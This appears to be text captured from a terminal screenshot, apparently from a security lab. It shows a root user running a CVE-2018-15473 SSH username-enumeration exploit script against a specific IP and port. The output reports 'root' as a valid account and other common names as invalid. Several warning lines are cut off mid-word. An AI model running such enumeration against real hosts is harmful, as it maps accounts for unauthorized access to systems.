 1 aliyun_xiaodi × 2 kali2021 × +
root@xiaodi:~/CVE-2018-15473-Exploit# python sshUsernameEnumExploit.py --port 35356 --userList top_shortlist.txt 123.58.236.76
/usr/local/python3/lib/python3.8/site-packages/paramiko/kex_ecdh_nist.py:39: CryptographyDeprecationWarning: encode_point has been depreca
EllipticCurvePublicNumbers and will be removed in a future version. Please use EllipticCurvePublicKey.public_bytes to obtain both compres
d uncompressed point encoding.
m.add_string(self.Q_C.public_numbers().encode_point())
/usr/local/python3/lib/python3.8/site-packages/paramiko/kex_ecdh_nist.py:91: CryptographyDeprecationWarning: Support for unsafe constructi
public numbers from encoded data will be removed in a future version. Please use EllipticCurvePublicKey.from_encoded_point
self.Q_S = ec.EllipticCurvePublicNumbers.from_encoded_point(
/usr/local/python3/lib/python3.8/site-packages/paramiko/kex_ecdh_nist.py:103: CryptographyDeprecationWarning: encode_point has been deprec
n EllipticCurvePublicNumbers and will be removed in a future version. Please use EllipticCurvePublicKey.public_bytes to obtain both compre
nd uncompressed point encoding.
hm.add_string(self.Q_C.public_numbers().encode_point())
root is a valid user!
admin is not a valid user!
test is not a valid user!
guest is not a valid user!
info is not a valid user!
adm is not a valid user!
mysql is not a valid user!
user is not a valid user!
administrator is not a valid user!
oracle is not a valid user!
ftp is not a valid user!
root@xiaodi:~/CVE-2018-15473-Exploit#